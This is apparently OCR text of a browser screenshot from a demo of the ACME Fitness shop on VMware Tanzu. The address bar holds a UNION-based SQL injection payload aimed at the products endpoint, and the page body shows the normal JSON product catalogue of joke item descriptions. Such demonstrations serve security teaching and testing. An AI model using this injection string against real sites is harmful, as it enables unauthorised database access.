 apps.tkc-aws.frankcarta.com/p
Not Secure apps.tkc-aws.frankcarta.com/products?id=ProductName"%20UNION%[...]20database(),2,3,4,5,6,7%20--+ Update
VMware Tanzu CKS
{"data":[{"id":"62f696979b653c7028c19473","name":"Yoga Mat","shortDescription":"Magic Yoga Mat!","description":"Our Yoga Mat is magic. You will twist into a human pretzel with the greatest of ease. Never done Yoga before? This mat will turn you
into an instant professional with barely any work. Itâ€™s the American way!.
Namaste!","imageUrl1":"/static/images/yogamat_square.jpg","imageUrl2":"/static/images/yogamat_thumb2.jpg","imageUrl3":"/static/images/yogamat_thumb3.jpg","price":62.5,"tags":["mat"]},{"id":"62f696979b653c7028c19474","name":"Water
Bottle","shortDescription":"The last Water Bottle you'll ever buy!","description":"Our Water Bottle only has to be filled once! That's right. ONCE. Unlimited water, for the rest of your life. Doesn't that $34.99 seem a lot more reasonable now?
Stop buying all those other water bottles that you have to keep refilling like a sucker. Get the ACME bottle
today!","imageUrl1":"/static/images/bottle_square.jpg","imageUrl2":"/static/images/bottle_thumb2.jpg","imageUrl3":"/static/images/bottle_thumb3.jpg","price":34.99,"tags":["bottle"]},{"id":"62f696979b653c7028c19475","name":"Fit
Bike","shortDescription":"Get Light on our Fit Bike!","description":"Ride like the wind on your very own ACME Fit Bike. Have you ever wanted to travel as fast as a MotoGP racer on a bicycle with tiny tires?! Me too! Get the Fit Bike, and you'll
vroom your way into fitness in 30 seconds flat!","imageUrl1":"/static/images/bicycle_square.jpg","imageUrl2":"/static/images/bicycle_thumb2.jpg","imageUrl3":"/static/images/bicycle_thumb3.jpg","price":499.99,"tags":["bicycle"]},
{"id":"62f696979b653c7028c19476","name":"Basket Ball","shortDescription":"World's Roundest Basketball!","description":"That's right. You heard me correctly. The worlds ROUNDEST basketball. Are you tired of your current basketball simply not
being round enough. Then it's time to step up to the ACME Basketball. Get your round
on!","imageUrl1":"/static/images/basketball_square.jpg","imageUrl2":"/static/images/basketball_thumb2.jpg","imageUrl3":"/static/images/basketball_thumb3.jpg","price":110.75,"tags":["basketball"]},{"id":"62f696979b653c7028c19477","name":"Smart
Watch","shortDescription":"The watch that makes you smarter!","description":"Do you have trouble remembering things? Can you not remember what day it is? Do you need a robot with a cute women's voice to tell you when to stand up and walk
around? Then boy do we have the watch for you! Get the ACME Smart Watch, and never have to remember anything ever
again!","imageUrl1":"/static/images/smartwatch_square.jpg","imageUrl2":"/static/images/smartwatch_thumb2.jpg","imageUrl3":"/static/images/smartwatch_thumb3.jpg","price":399.59,"tags":["watch"]},{"id":"62f696979b653c7028c19478","name":"Red
Pants","shortDescription":"Because who doesn't need red pants??","description":"Have you found yourself walking around tech conferences in the same old jeans and vendor t-shirt? Do you need to up your pants game? ACME Red Pants are 100%
GUARANTEED to take you to a whole new level. Women will want to meet you. Men will want to be you. You are... Fancy Pants. What are you waiting
for??","imageUrl1":"/static/images/redpants_square.jpg","imageUrl2":"/static/images/redpants_thumb2.jpg","imageUrl3":"/static/images/redpants_thumb3.jpg","price":99,"tags":["clothing"]},{"id":"62f696979b653c7028c19479","name":"Running
shoes","shortDescription":"Mama says they was magic shoes!","description":"And she was right! Are you slow? Out of shape? But still ready to take on Usain Bolt in the 100? Then strap up your ACME Running Shoes and Run Forest, Run! These shoes
will make you run the 100 in 2.5 flat!","imageUrl1":"/static/images/shoes_square.jpg","imageUrl2":"/static/images/shoes_thumb2.jpg","imageUrl3":"/static/images/shoes_thumb3.jpg","price":120,"tags":["running"]},
{"id":"62f696979b653c7028c1947a","name":"Weights","shortDescription":"Get ripped without breaking a sweat!","description":"Are you ready to get Pumped Up with Hanz and Franz? Or get swole like Arnold? It's time to hit the Add to Cart button on
the ACME Weights. Just 45 seconds a day, 3 days a week, and you'll be showing those Muscle Beach clowns how it's done in no
time!","imageUrl1":"/static/images/weights_square.jpg","imageUrl2":"/static/images/weights_thumb2.jpg","imageUrl3":"/static/images/weights_thumb3.jpg","price":49.99,"tags":["weight"]}],"status":200}